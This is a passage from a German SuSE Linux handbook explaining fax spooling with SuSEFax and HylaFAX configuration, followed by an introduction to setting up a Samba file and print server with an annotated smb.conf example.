dem Template eine fertige PostScript-Datei, welche man ansehen oder drucken<br />
kann. Oder man benutzt das Java-Binary FaxCovergen.class aus dem Paket susefax<br />
zum Testen. Dazu kann man in einem beliebigen Verzeichnis folgenden<br />
Aufruf eingeben:<br />
tux@erde:/home/tux > java -classpath<br />
/usr/lib/java/lib/classes.zip:/usr/lib <strong>SuSE</strong>-<br />
Fax.FaxCovergen<br />
Die Ausgabe 6.11.1 auf der nächsten Seite sollte erscheinen.<br />
5 Dieses Paket wird bei der Installation vom Paket hylafax unter /usr/share/doc/packages/<br />
hylafax installiert.
6.11 Linux macht Faxen<br />
Aufruf: FaxCovergen quellcover.ps docname.ps zielcover.ps<br />
Ausgabe 6.11.1: Faxcover erzeugen<br />
Das Quellcover ist in diesem Fall das Template, hinter docname.ps verbirgt sich<br />
das Dokument, welches im Falle eines tatsächlichen Sendens als Fax verschickt<br />
werden soll und in zielcover.ps wird das so erstellte Cover gespeichert, welches<br />
man sich dann ebenfalls ansehen kann. Diese Argumente werden dann<br />
einfach hinten an den obigen Aufruf angehängt.<br />
6.11.3 Fax-Spooling unter UNIX/Linux<br />
Der Spoolingmechanismus unter <strong>SuSE</strong>Fax ist eigentlich für die Anwendung unter<br />
Windows vorgesehen. Jedoch auch unter Linux kann man sich dieses Feature<br />
nutzbar machen. Dazu installieren Sie einfach das Paket faxprint, Serie n<br />
(Netzwerk-Support).<br />
Wenn man jetzt z. B. mittels<br />
tux@erde: > a2ps -o - /etc/passwd | lpr -Pfax<br />
die Datei /etc/passwd nach PostScript wandelt und diese über den neu eingerichteten<br />
Druckerfilter schickt, sollte unter dem Verzeichnis /tmp eine Datei zu<br />
finden sein, die fax_accountname.ps heißt. Mit accountname ist der Name<br />
gemeint, unter dem man sich im System angemeldet hat. Wenn diese Datei jetzt<br />
vorhanden ist, kann man wie unter Abschnitt 6.11.1 auf Seite 217 beschrieben,<br />
diese Datei als Spooldatei eintragen und den Button ‘Automatisches Faxen’<br />
aktivieren.<br />
✎ ☞<br />
Hinweis<br />
Der Spool-Mechanismus kann nur funktionieren, wenn das Programm Su-<br />
SEFax gestartet ist. In diesem Fall wird der Zeitstempel Lastmodified<br />
der Spool-Datei regelmäßig überprüft und bei einer Änderung der Fax-<br />
Empfänger-Dialog von <strong>SuSE</strong>Fax geöffnet.<br />
✍ ✌<br />
6.11.4 HylaFAX – Verteiltes Faxen<br />
Funktionsweise<br />
Für die Einrichtung von HylaFAX kann kein Installationssupport in Anspruch<br />
genommen werden (vgl. Abschnitt A.1.2 auf Seite 563); wir sind aber gern bereit,<br />
im Rahmen des kostenpflichtigen Business-Supports zu helfen (vgl. Abschnitt<br />
A.3 auf Seite 568).<br />
Abbildung 6.13 auf der nächsten Seite zeigt die Funktionsweise des Fax-Servers<br />
und das Prinzip der Interaktion mit den Clients. Wie in der Abbildung zu sehen<br />
ist, existieren drei Kommunikationswege zwischen den Clients und dem Server.<br />
225
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
226<br />
Das Protokoll, das sich hinter Port 4557 verbirgt, ist aus Kompatibilitätsgründen<br />
zu alten Versionen von HylaFAX vorhanden. Ein unter den alten Windows-<br />
Versionen laufender Client namens WinFlex von Peter Bentley nutzt z. B. noch<br />
dieses Protokoll. Neuere Clients sollten das neue Protokoll benutzen, das sich<br />
hinter Port 4559 verbirgt. Dieses Protokoll ist stark an das File Transfer Protocol,<br />
RFC959 angelehnt. Das dritte Protokoll ist das SNPP (Simple Network<br />
Paging Protocol, RFC1861).<br />
HylaFAX<br />
Fax Server<br />
(TM)<br />
Klienten<br />
TCP/IP<br />
¢¡¤£<br />
Fax Modem<br />
Die drei Netz Protokolle<br />
4557<br />
altes Protokoll<br />
(Kompatibilität)<br />
4559<br />
Neues Protokoll<br />
(ähnelt dem FTP<br />
Protokoll)<br />
SNPP<br />
Simple Network Pager<br />
Protocol<br />
Abbildung 6.13: Die Funktionsweise des HylaFAX-Servers<br />
Der Server selbst setzt sich aus drei Daemonen zusammen, von denen jeder bestimmte<br />
Aufgaben erfüllt:<br />
hfaxd ist der Protokollserver. Dieser ist zuständig für die Kommunikation zwischen<br />
Client und Server. Er kann entweder standalone, z. B. beim Hochfahren<br />
des Systems vom Init-Prozess, oder über den inetd gestartet werden. Er<br />
kommuniziert über ein „FIFO special file“ mit dem faxq-Prozess.<br />
faxq ist der „Queueing Agent“ . Er ist zuständig für die Verwaltung der einund<br />
ausgehenden Faxe und der Job-Queue. Dieser Prozess läuft die ganze<br />
Zeit, und es sollte nur einer laufen.
6.11 Linux macht Faxen<br />
faxgetty ist für die Kommunikation mit dem Modem zuständig. Als Alternative<br />
zu faxgetty kann das Programm faxmodem benutzt werden, falls man<br />
lediglich Faxe versenden, nicht aber empfangen möchte. Außerdem kann er<br />
über eine FIFO-Datei 6 administrative Kommandos empfangen.<br />
Die Verzeichnisstruktur<br />
Der gesamte Server läuft in einer „Change-Root“-Umgebung. Standardmäßig<br />
liegt das Server-Root unter /var/spool/fax. Die Server-Prozesse und das<br />
Server-Root-Verzeichnis gehören dem Benutzer und der Gruppe ‘uucp’. Tabelle<br />
6.2 zeigt alle Verzeichnisse, die im Server-Root zu finden sind und erläutert<br />
ihre Funktion.<br />
archive Hier werden Jobs archiviert, wenn der job archival support aktiviert<br />
wurde.<br />
bin In diesem Verzeichnis werden Skripten abgelegt, die von den<br />
Programmen faxq, faxsend, pagesend und faxgetty benutzt<br />
werden.<br />
client Dieses Verzeichnis beinhaltet FIFO-Dateien, die für die Kommunikation<br />
mit dem Programm faxq benötigt werden.<br />
config Die Konfiguration, die Zugriffskontrolle und die Benutzerverwaltung<br />
befinden sich in diesem Verzeichnis und im Verzeichnis etc.<br />
dev Da das ganze System in einer chroot-Umgebung läuft, befinden<br />
sich hier Charakter-Devices, die benötigt werden (null, socksys<br />
und tcp).<br />
docq Dieses und das Verzeichnis tmp werden u. a. für die Vorbereitung<br />
ausgehender Jobs benötigt.<br />
doneq Hier werden Jobs gespeichert, die beendet, aber nicht entfernt oder<br />
archiviert wurden.<br />
etc siehe config.<br />
info In diesem Verzeichnis werden Informationen über die Leistungsmerkmale<br />
von Maschinen gespeichert, mit denen HylaFAX schon<br />
einmal in Verbindung war.<br />
log Dieses Verzeichnis beinhaltet Logging-Informationen über Sendeund<br />
Empfangs-Sitzungen.<br />
pollq Hier werden Dokumente gespeichert, die über Polling vom Server<br />
abgeholt werden sollen.<br />
sendq Ausgehende Faxe werden hier gespeichert und...<br />
recvq ...hier werden eingehende Faxe gespeichert.<br />
status Hier werden Dateien abgelegt, in denen der Server Informationen<br />
über seinen momentanen Zustand speichert.<br />
tmp siehe docq.<br />
Tabelle 6.2: Die Server-Root-Verzeichnisse und ihre Funktion<br />
6 Eine FIFO-Datei (engl. FIFO = First In First Out) ist eine Datei, in die man etwas hineinschreiben<br />
kann, was bei einem Auslesen dieser Datei in gleicher Reihenfolge wieder ausgelesen wird.<br />
227
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
228<br />
Zusätzlich zu diesen Verzeichnissen gibt es noch FIFO-Dateien. Die Datei /var/<br />
spool/fax/FIFO und für jedes von faxgetty verwaltete Modem eine Datei /var/<br />
spool/fax/FIFO.devname, wobei devname für den Device Namen steht, mit<br />
dem das Modem verbunden ist.<br />
Konfiguration<br />
Die Konfiguration des Servers verteilt sich auf 2 bis 2+n Konfigurationsdateien.<br />
‘n’ steht für die Anzahl der zu verwendenden Fax-Modems. Im Verzeichnis<br />
/var/spool/fax/etc sind die Konfigurationsdateien config und<br />
config.device zu finden. Letztere bestimmt die Konfiguration des am Gerät<br />
device angeschlossenen Modems. Wenn beispielsweise das Modem an /dev/<br />
ttyS0 angeschlossen wäre, würde diese Datei config.ttyS0 heißen.<br />
In der Datei config werden allgemein gültige Einstellungen gemacht, die vom<br />
Scheduler-Prozess faxq benötigt werden. In config.device befinden sich<br />
modemspezifische Einstellungen. In config befinden sich die Einstellungen für<br />
den Queueing-Agent und die Einstellungen für den Protokollserver befinden sich<br />
in der Datei /usr/lib/fax/hfaxd.conf. Diese Konfigurationsdateien werden<br />
automatisch erzeugt, wenn man das Skript faxsetup nach der Installation<br />
ausführt.<br />
Beispiel Konfigurationssitzung<br />
Im Folgenden ein Beispiel für eine Konfigurationssitzung mittels faxsetup. Es<br />
wird in dieser Sitzung von den Daten in Tabelle 6.3 ausgegangen.<br />
Telefonnummer (0)49(0)911-123456<br />
Modem Fax-Klasse 2.0<br />
Tabelle 6.3: Ausgangsdaten<br />
Hier müssen Sie natürlich Ihre Telefonnummer zur Grundlage nehmen und während<br />
der Ausführung von faxsetup entsprechend reagieren. Die in Fettdruck<br />
gesetzten Buchstaben bezeichnen die eingegebenen Daten.<br />
Scheduler-Konfiguration<br />
• Should an entry be added to /etc/inetd.conf [no]? ✞ ✝ ☎ ←↪ ✆<br />
• Country code [1]? 49<br />
• Area code []? 911<br />
• Long distance dialing prefix [1]? 0<br />
• International dialing prefix [011]? 00<br />
• Dial string rules file (relative to<br />
/var/spool/fax) ["etc/dialrules"]? ✞ ✝ ☎ ←↪ ✆
• Tracing during normal server operation [1]? 527<br />
• Default tracing during send and receive<br />
sessions [0xffffffff]? 527<br />
• Continuation cover page (relative to<br />
/var/spool/fax) []? etc/cover.templ<br />
6.11 Linux macht Faxen<br />
• Timeout when converting PostScript<br />
documents (secs) [180]? ✞ ✝ ☎ ←↪ ✆<br />
• Maximum number of concurrent jobs to a destination [1]? ✞ ✝ ☎ ←↪ ✆<br />
• Define a group of modems []? "any:.*"<br />
• Time of day restrictions for outbound jobs ["Any"]? ✞ ✝ ☎ ←↪ ✆<br />
• Pathname of destination controls file (relative to<br />
/var/spool/fax) []? ✞ ✝ ☎ ←↪ ✆<br />
• Timeout before purging a stale UUCP<br />
lock file (secs) [30]? ✞ ✝ ☎ ←↪ ✆<br />
• Max number of pages to permit in an<br />
outbound job [0xffffffff]? 30<br />
• Syslog facility name for ServerTracing<br />
messages [daemon]? ✞ ✝ ☎ ←↪ ✆<br />
Nach Eingabe obiger Daten wird die Zusammenfassung in Ausgabe 6.11.2 ausgegeben.<br />
The non-default scheduler parameters are:<br />
CountryCode: 49<br />
AreaCode: 911<br />
LongDistancePrefix: 0<br />
InternationalPrefix: 00<br />
ServerTracing: 527<br />
ContCoverPage: etc/cover.templ<br />
MaxSendPages: 30<br />
ModemGroup: "any:.*"<br />
SessionTracing: 527<br />
Server-Konfiguration<br />
Ausgabe 6.11.2: Konfiguration des Schedulers<br />
Nachdem der Scheduler konfiguriert ist, fragt faxsetup, ob ein Modem mittels<br />
faxaddmodem konfiguriert werden soll. Diese Frage beantwortet man natürlich<br />
mit yes. Danach wird gefragt, an welchem seriellen Port das Modem angeschlossen<br />
ist, hier antwortet man mit dem Namen des Devices, ohne jedoch den<br />
vollen Pfad anzugeben: aus /dev/modem wird modem.<br />
• Country code [49]? ✞ ✝ ☎ ←↪ ✆<br />
• Area code [911]? ✞ ✝ ☎ ←↪ ✆<br />
229
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
230<br />
• Phone number of fax modem [+1.999.555.1212]?<br />
+49.911.123456<br />
• Local identification string (for TSI/CIG)<br />
["NothingSetup"]? "<strong>SuSE</strong> GmbH"<br />
• Long distance dialing prefix [0]? ✞ ✝ ☎ ←↪ ✆<br />
• International dialing prefix [00]? ✞ ✝ ☎ ←↪ ✆<br />
• Dial string rules file (relative to<br />
/var/spool/fax) ["etc/dialrules"]? ✞ ✝ ☎ ←↪ ✆<br />
• Tracing during normal server operation [1]? 527<br />
• Tracing during send and receive sessions [11]? 527<br />
• Protection mode for received facsimile [0600]? 0644<br />
• Protection mode for session logs [0600]? ✞ ✝ ☎ ←↪ ✆<br />
• Protection mode for modem [0600]? 0666<br />
• Rings to wait before answering [1]? ✞ ✝ ☎ ←↪ ✆<br />
• Modem speaker volume [off]? ✞ ✝ ☎ ←↪ ✆<br />
• Command line arguments to getty program ["-h %l dx_%s"]? "r<br />
-b -s %s %l"<br />
• Pathname of TSI access control list file<br />
(relative to /var/spool/fax) [""]? ✞ ✝ ☎ ←↪ ✆<br />
• Pathname of Caller-ID access control list<br />
file (relative to /var/spool/fax) [""]? ✞ ✝ ☎ ←↪ ✆<br />
• Tag line font file (relative to<br />
/var/spool/fax) [etc/lutRS18.pcf]? ✞ ✝ ☎ ←↪ ✆<br />
• Tag line format string<br />
["From %%l|%c|Page %%p of %%t"]? ✞ ✝ ☎ ←↪ ✆<br />
• Time before purging a stale UUCP lock<br />
file (secs) [30]? ✞ ✝ ☎ ←↪ ✆<br />
• Hold UUCP lockfile during inbound data<br />
calls [Yes]? ✞ ✝ ☎ ←↪ ✆<br />
• Hold UUCP lockfile during inbound voice calls [Yes]? ✞ ✝ ☎ ←↪ ✆<br />
• Percent good lines to accept during copy<br />
quality checking [95]? ✞ ✝ ☎ ←↪ ✆<br />
• Max consecutive bad lines to accept during<br />
copy quality checking [5]? ✞ ✝ ☎ ←↪ ✆<br />
• Max number of pages to accept in a received<br />
facsimile [30]? ✞ ✝ ☎ ←↪ ✆
• Syslog facility name for ServerTracing<br />
messages [daemon]? ✞ ✝ ☎ ←↪ ✆<br />
• Set UID to 0 to manipulate CLOCAL [""]? ✞ ✝ ☎ ←↪ ✆<br />
6.11 Linux macht Faxen<br />
Die Zusammenfassung in Ausgabe 6.11.3 wird nach Eingabe der obigen Daten<br />
erstellt.<br />
The non-default server configuration parameters are:<br />
CountryCode: 49<br />
AreaCode: 911<br />
FAXNumber: +49.911.123456<br />
LongDistancePrefix: 0<br />
InternationalPrefix: 00<br />
DialStringRules: "etc/dialrules"<br />
ServerTracing: 527<br />
SessionTracing: 527<br />
RecvFileMode: 0644<br />
DeviceMode: 0666<br />
RingsBeforeAnswer: 1<br />
SpeakerVolume: off<br />
GettyArgs: "-r -b -s %s %l"<br />
LocalIdentifier: "<strong>SuSE</strong> GmbH"<br />
TagLineFont: etc/lutRS18.pcf<br />
TagLineFormat: "From %%l|%c|Page %%p of %%t"<br />
MaxRecvPages: 25<br />
Ausgabe 6.11.3: Konfiguration des Servers<br />
Damit wäre die Konfiguration des Schedulers und des Servers abgeschlossen.<br />
Jetzt wird noch gefragt, ob man faxmodem für jedes konfigurierte Modem starten<br />
möchte. Hierbei handelt es sich um eine Alternative zu faxgetty, die nur<br />
einen „Send-Only“-Betrieb zulässt, d. h. man muss sich für eines von beiden entscheiden.<br />
Adaptive Answer Support<br />
Ein sehr brauchbares Feature ist der „Adaptive Answer Support“ . Das bedeutet,<br />
dass der Faxserver (faxgetty) ein beliebiges anderes getty starten kann, wenn<br />
er feststellt, dass es sich nicht um einen Faxanruf, sondern z. B. um einen Datenanruf<br />
handelt. Dazu wurde in der modemspezifischen Konfigurationsdatei<br />
(siehe auf Seite 230) während der Beispiel-Konfigurationssitzung der Eintrag in<br />
Datei 6.11.2 zugefügt:<br />
GettyArgs: "-r -b -s %s %l"<br />
Datei 6.11.2: Eintrag für Adaptive Answer Support<br />
231
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
232<br />
Der Platzhalter %s steht für die DTE/DCE Rate zwischen Computer und Modem.<br />
Standardmäßig handelt es sich dabei um 38400 bps (engl. bits per second). Manche<br />
Modems der Firma USRobotics kommen im Fax Betrieb mit dieser Bitrate<br />
nicht zurecht (siehe Dokumentation [Lef96]), es kann zu Problemen beim Faxempfang<br />
kommen. Abhilfe schafft man, indem man hier unter <br />
in der modemspezifischen Konfigurationsdatei den Wert auf 19200 setzt. Als<br />
getty wird mgetty aus dem Paket mgetty, Serie n (Netzwerk-Support) benutzt.<br />
Dazu ist jedoch noch notwendig, dass man die Konfigurationsdatei von mgetty<br />
(/etc/mgetty+sendfax/mgetty.config) um den Eintrag in Datei 6.11.3<br />
erweitert.<br />
port modem<br />
direct y<br />
toggle-dtr n<br />
Datei 6.11.3: Eintrag in der Konfigurationsdatei von mgetty<br />
Der Bezeichner modem – bei /dev/modem handelt es sich um einen Link auf<br />
/dev/ttySx – steht für den Gerätenamen, über den das Modem angesprochen<br />
wird. Wichtig ist, dass sowohl faxgetty, als auch mgetty auf dasselbe Device<br />
zugreifen.<br />
Fax Dispatching<br />
Ein weiteres interessantes Feature ist die automatische Weiterleitung eingehender<br />
Faxe an eine bestimmte E-Mail-Adresse. Möglich wird das, indem man<br />
die Datei etc/FaxDispatch im Server-Root-Verzeichnis erzeugt. Datei 6.11.4<br />
zeigt, wie eine solche Datei aussehen kann.<br />
case "$SENDER" in<br />
*0815*) SENDTO=tux;;<br />
*) SENDTO=FaxMaster;;<br />
esac<br />
Datei 6.11.4: Beispiel zu etc/FaxDispatch<br />
Identifiziert werden die eingehenden Faxe anhand ihrer TSI. In diesem Fall würden<br />
alle Faxe, die die Ziffernkombination 0815 in ihrer TSI verborgen hätten,<br />
an den Benutzer ‘tux’ per Mail verschickt, indem sie als Attachment im<br />
PostScript-Format an die jeweilige Mail angehängt würden. Weiterhin werden<br />
alle eingehenden Faxe an den ‘FaxMaster’ weitergeleitet. Das Dateiformat<br />
lässt sich selbstverständlich ändern, indem man das Skript bin/faxrcvd im Server-<br />
Root entsprechend ändert.<br />
✎ ☞<br />
Hinweis<br />
Falls Sie Probleme mit der Installation oder Konfiguration von HylaFAX haben,<br />
so werfen Sie auf jeden Fall einen Blick in unsere Supportdatenbank<br />
(Hilfesystem, Paket susehilf, Serie doc (Dokumentation)). Dort finden<br />
Sie unter dem Stichwort "fax" jede Menge Hinweise.<br />
✍ ✌
7 Fremde Gewässer: Samba und<br />
Netatalk<br />
7 Fremde Gewässer: Samba und Netatalk<br />
7.1 Samba<br />
Mit dem Programmpaket Samba kann ein beliebiger Unix-Rechner zu einem<br />
leistungsfähigen File- und Printserver für DOS-, Windows- und OS/2 Rechner<br />
ausgebaut werden. Das Samba-Projekt wird vom SAMBA TEAM betreut und<br />
wurde ursprünglich von dem Australier ANDREW TRIDGELL entwickelt. Seit<br />
Beginn der Entwicklung 1991 hat sich Samba zu einem sehr stabilen und portablen<br />
Produkt entwickelt, das seinen festen Platz in Unternehmen eingenommen<br />
hat und dort als Ergänzung zu oder sogar als Ersatz für Windows NT-Server<br />
eingesetzt wird.<br />
7.1.1 Einführung<br />
Samba ist inzwischen ein sehr komplexes Produkt. An dieser Stelle kann daher<br />
keine vollständige Darstellung aller Möglichkeiten erfolgen, sondern nur<br />
ein kleiner Einblick in die Funktionalität. Im Verzeichnis /usr/share/doc/<br />
packages/samba finden sich zahlreiche Dokumente, anhand derer man auch<br />
komplexe Netzkonfigurationen aufbauen kann. Die Referenz zur Konfigurationsdatei<br />
von Samba ist in der Manual-Page von smb.conf (man smb.conf). 1<br />
Samba benutzt das SMB-Protokoll (Server Message Block) der Firma Microsoft,<br />
das auf den NetBIOS Diensten aufgesetzt ist. Auf Drängen der Firma IBM gab<br />
die Firma Microsoft das Protokoll frei, sodass auch andere Software-Hersteller<br />
Anbindungen an ein Microsoft-Domain-Netz finden konnten. Samba setzt das<br />
SMB- auf das TCP/IP-Protokoll auf, d. h. auf allen Clients muss auch das Protokoll<br />
TCP/IP installiert sein.<br />
Für die Samba-Anbindung kann kein Installationssupport in Anspruch genommen<br />
werden (vgl. Abschnitt A.1.2 auf Seite 563); wir sind aber gern bereit, im<br />
Rahmen des kostenpflichtigen Business-Supports zu helfen (vgl. Abschnitt A.3<br />
auf Seite 568).<br />
NetBIOS<br />
NetBIOS ist eine Softwareschnittstelle (API), die zur Rechnerkommunikation<br />
entworfen wurde. Dabei wird ein Namensdienst (engl. name service) bereitgestellt,<br />
der zur gegenseitigen Identifikation der Rechner dient. Für die Namensvergabe<br />
gibt es keine zentrale Instanz, die Rechte vergeben oder überprüfen könnte.<br />
1 Siehe auch [BD99], das bei <strong>SuSE</strong> PRESS erschienene Samba-Buch von Olaf Borkner-Delcarlo.<br />
233
7 Fremde Gewässer: Samba und<br />
Netatalk<br />
234<br />
Jeder Rechner am Netz kann beliebig Namen für sich reservieren, sofern diese<br />
noch nicht vergeben sind.<br />
Die NetBIOS-Schnittstelle kann auf unterschiedlichen Netzarchitekturen implementiert<br />
werden. Eine Implementation erfolgt relativ „dicht“ an der Netzwerkhardware<br />
und nennt sich NetBEUI. NetBEUI wird häufig als NetBIOS bezeichnet.<br />
Netzwerkprotokolle, mit denen NetBIOS implementiert wurde, sind IPX (Net-<br />
BIOS über TCP/IP) von Novell und TCP/IP.<br />
Die NetBIOS-Namen, die auch bei der Implementation von NetBIOS mittels<br />
TCP/IP vergeben werden, haben zunächst einmal nichts mit den in der Datei<br />
/etc/hosts oder per DNS vergebenen Namen zu tun, NetBIOS ist ein vollständig<br />
eigener Namensraum. Es empfiehlt sich jedoch zwecks vereinfachter<br />
Administration, zumindestens für die Server NetBIOS-Namen zu vergeben, die<br />
ihrem DNS-Hostnamen entsprechen. Samba macht dies als Voreinstellung.<br />
Clients<br />
Alle gängigen Betriebssysteme, wie Dos, Windows und OS/2 unterstützen das<br />
SMB-Protokoll. Auf den Rechnern muss das TCP/IP Protokoll installiert sein.<br />
Für die verschiedenen UNIX Versionen kann man ebenfalls Samba einsetzen.<br />
SMB-Server stellen den Clients Plattenplatz in Form von so genannten „Shares“<br />
zur Verfügung. Dabei umfasst ein Share ein Verzeichnis mit allen Unterverzeichnissen<br />
auf dem Server. Es wird unter einem eigenen Namen exportiert und<br />
kann von Clients unter diesem Namen angesprochen werden. Dabei kann der<br />
Sharename frei vergeben werden. Er muss nicht dem Namen des exportierten<br />
Verzeichnisses entsprechen. Ebenso wird einem exportierten Drucker ein Name<br />
zugeordnet, unter dem Clients darauf zugreifen können.<br />
7.1.2 Installation und Konfiguration des Servers<br />
Zunächst sollte das Paket samba aus der Serie n installiert sein. Durch das Setzen<br />
der Variable auf den Wert yes in der Datei /etc/rc.<br />
config, werden die SMB-Dienste während des Systemstarts gestartet (siehe<br />
Abschnitt 3.6.12 auf Seite 117). Manuell startet man die Dienste mit rcsmb start;<br />
mit rcsmb stop kann man die Dienste beenden.<br />
Die zentrale Konfigurationsdatei von Samba ist die /etc/smb.conf. Hier kann<br />
der gesamte Dienst konfiguriert werden.<br />
Grundsätzlich ist die Konfigurationsdatei /etc/smb.conf in zwei Sektionen<br />
aufgeteilt. In der so genannten [globals]-Section werden zentrale und übergreifende<br />
Einstellungen vorgenommen. Die zweite Sektion ist die [share]-<br />
Section. Hier werden die Verzeichnisse benutzerabhängig freigegeben und die<br />
Datei- und Verzeichnisrechte gesetzt. Soll ein bestimmter Wert aus der [share]-<br />
Section für alle Shares gelten, kann dieser in die [globals]-Section übernommen<br />
werden und gilt somit systemweit für alle Shares. Dieses erspart dem gestressten<br />
Administrator etwas Arbeit.
7.1 Samba<br />
Um das Ganze etwas zu veranschaulichen, ist im Beispiel 7.1.1 auf der nächsten<br />
Seite die Datei abgebildet; sie wird im folgenden erläutert. r<br />
smb.conf<br />
;<br />
; /etc/smb.conf<br />
;<br />
; Copyright (c) 1999 <strong>SuSE</strong> GmbH Nuernberg, Germany.<br />
;<br />
[global]<br />
workgroup = arbeitsgruppe<br />
guest account = nobody<br />
keep alive = 30<br />
os level = 2<br />
kernel oplocks = false<br />
security = user<br />
; Uncomment the following, if you want to use an existing<br />
; NT-Server to authenticate users, but don’t forget that<br />
; you also have to create them locally!!!<br />
; security = server<br />
; password server = 192.168.1.10<br />
; encrypt passwords = yes<br />
printing = bsd<br />
printcap name = /etc/printcap<br />
load printers = yes<br />
socket options = TCP_NODELAY<br />
map to guest = Bad User<br />
; Uncomment this, if you want to integrate your server<br />
; into an existing net e.g. with NT-WS to prevent nettraffic<br />
; local master = no<br />
; Please uncomment the following entry and replace the<br />
; ip number and netmask with the correct numbers for<br />
; your ethernet interface.<br />
; interfaces = 192.168.1.1/255.255.255.0<br />
; If you want Samba to act as a wins server, please set<br />
; ’wins support = yes’<br />
wins support = no<br />
235
7 Fremde Gewässer: Samba und<br />
Netatalk<br />
236<br />
; If you want Samba to use an existing wins server,<br />
; please uncomment the following line and replace<br />
; the dummy with the wins server’s ip number.<br />
; wins server = 192.168.1.1<br />
; Do you wan’t samba to act as a logon-server for<br />
; your windows 95/98 clients, so uncomment the<br />
; following:<br />
; logon script =%U.bat<br />
; domain logons = yes<br />
; domain master = yes<br />
; [netlogon]<br />
; path = /netlogon<br />
[homes]<br />
comment = Heimatverzeichnis<br />
browseable = no<br />
read only = no<br />
create mode = 0750<br />
[cdrom]<br />
comment = Linux CD-ROM<br />
path = /cdrom<br />
read only = yes<br />
locking = no<br />
guest ok = yes<br />
[printers]<br />
comment = All Printers<br />
browseable = no<br />
printable = yes<br />
public = no<br />
read only = yes<br />
create mode = 0700<br />
directory = /tmp<br />
Erläuterung<br />
Datei 7.1.1: Beispiel für eine Datei /etc/smb.conf<br />
• workgroup = arbeitsgruppe Wie jeder Windows-Rechner wird der Samba-<br />
Server einer Arbeitsgruppe zugeordnet, unter der er in der „Netzwerkumgebung“<br />
erscheint. Arbeitsgruppe ist die Voreinstellung der deutschen Version<br />
von Windows for Workgroups.<br />
• guest account = nobody Samba benötigt einen in der /etc/password<br />
aufgeführten Benutzer, der keine oder minimale Rechte im Dateisystem hat,<br />
für bestimmte Aufgaben. Wenn öffentlich zugängliche Shares definiert werden<br />
(Parameter public = yes), werden alle Operationen unter dieser Benutzerkennung<br />
durchgeführt. Auch wenn kein solches öffentliches Share de-
7.1 Samba<br />
finiert ist, muss der guest account definiert sein, da sonst der Samba-<br />
Rechner nicht in der Netzwerkumgebung erscheint.<br />
• keep alive = 30 Windows-Rechner tendieren gemeinhin dazu, hin und<br />
wieder abzustürzen. Wenn sie beim Absturz offene Verbindungen <strong>zurück</strong>lassen,<br />
kann es sein, dass der Server dies erst sehr viel später bemerkt. Damit<br />
Samba keine unnötigen Ressourcen auf dem Server verschwendet, kann es<br />
mit dem Parameter keep alive = 30 angewiesen werden, alle 30 Sekunden<br />
nachzuschauen, ob der Windows-Client noch lebt.<br />
• os level = 2 Der Parameter os level = 2 legt fest, dass Samba für<br />
WfW und Windows 95 Browser-Dienste anbietet. Befindet sich ein Windows-<br />
NT-Rechner im Netz, wird Samba diesen Dienst nicht anbieten, sondern den<br />
NT-Rechner selbst in Anspruch nehmen.<br />
• Kernel oplocks = failed Da Linux vom Kernel her leider noch kein so<br />
genanntes oppertunistic locking unterstützt, muss die Option Kernel oplocks<br />
auf den Wert failed gesetzt werden.<br />
• security = user Hierzu siehe den Abschnitt zu Security Level.<br />
Der Eintrag [cdrom] ist der nach außen hin sichtbare Verzeichnisname. Unter<br />
diesem Namen wird das Verzeichnis in die Netzwerkumgebung exportiert. Es ist<br />
von allen Benutzern im Netz erreichbar, da guest ok = yes gesetzt ist.<br />
Eine besondere Stellung nimmt hier das so genannte [home]-Share ein. Hat<br />
der Benutzer auf dem Linux-File-Server einen gültigen Account und ein eigenes<br />
Home-Verzeichnis, so kann er sich bei gültiger Nutzerkennung und Passwort mit<br />
diesem verbinden.<br />
• path = /cdrom Mit path wird das Verzeichnis /cdrom exportiert.<br />
• comment = Linux CD-ROM Jedes Share kann bei SMB-Servern mit einem<br />
Kommentar versehen werden, der das Share näher kennzeichnet.<br />
• browsable = yes Diese Einstellung ermöglicht, dass das Share cdrom in<br />
der Netzwerkumgebung sichtbar wird.<br />
• read only = yes Samba verbietet in der Voreinstellung den Schreibzugriff<br />
auf exportierte Shares. Soll also ein Verzeichnis als schreibbar freigegeben<br />
werden so muss man den Wert read only = no setzten.<br />
• create mode = 750 Windows-Rechner kennen das Konzept der Unix-Zugriffsrechte<br />
nicht. Daher können sie bei der Erstellung von Dateien auch<br />
nicht angeben, mit welchen Zugriffsrechten dies zu geschehen hat.<br />
Der Parameter create mode legt fest, mit welchen Zugriffsrechten Dateien<br />
angelegt werden. Dieses gilt nur für schreibbare Shares.<br />
• public = yes Der Gastzugang zu diesem Share wird erlaubt. Ein Passwort<br />
wird nicht abgefragt! Der Benutzer erscheint als User nobody.<br />
237
7 Fremde Gewässer: Samba und<br />
Netatalk<br />
238<br />
Security Level<br />
Das SMB-Protokoll kommt aus der DOS/Windows-Welt und berücksichtigt die<br />
Sicherheitsproblematik direkt. Jeder Zugang zu einem Share kann mit einem<br />
Passwort geschützt werden. SMB kennt drei verschiedene Möglichkeiten, dies<br />
zu bewerkstelligen:<br />
• Share Level Security: Bei der Share Level Security wird einem Share ein<br />
Passwort fest zugeordnet. Jeder, der dieses Passwort kennt, hat Zugriff auf<br />
das Share.<br />
• User Level Security: Diese Variante führt das Konzept des Benutzers in SMB<br />
ein. Jeder Benutzer muss sich bei einem Server mit einem Passwort anmelden.<br />
Nach der Anmeldung kann der Server dann, abhängig vom Benutzernamen,<br />
Zugang zu den einzelnen, exportierten Shares gewähren.<br />
• Server Level Security: Samba behauptet gegenüber den Clients, im User Level<br />
Mode zu arbeiten. Allerdings übergibt es alle Passwortanfragen an einen<br />
anderen User Level Mode Server, der die Authentifizierung übernimmt. Diese<br />
Einstellung erwartet einen weiteren Parameter (password server =).<br />
Die Unterscheidung zwischen Share, User und Server Level Security gilt für den<br />
gesamten Server. Es ist nicht möglich, einzelne Shares per Share Level Security<br />
und andere per User Level Security zu exportieren.<br />
Für weitere Infos zu diesem Thema lesen Sie bitte die Datei /usr/share/doc/<br />
packages/samba/textdocs/security_level.txt.<br />
✎ ☞<br />
Tipp<br />
Für die einfache Administration des Samba-Servers gibt es noch das Programm<br />
swat. Es stellt ein einfaches Webinterface zur Verfügung, mit dem<br />
Sie bequem den Samba-Server konfigurieren können. Rufen Sie in einem<br />
Webbrowser http://localhost:901 auf und loggen Sie sich als<br />
Benutzer root ein. Bitte beachten Sie, dass swat auch in den Dateien<br />
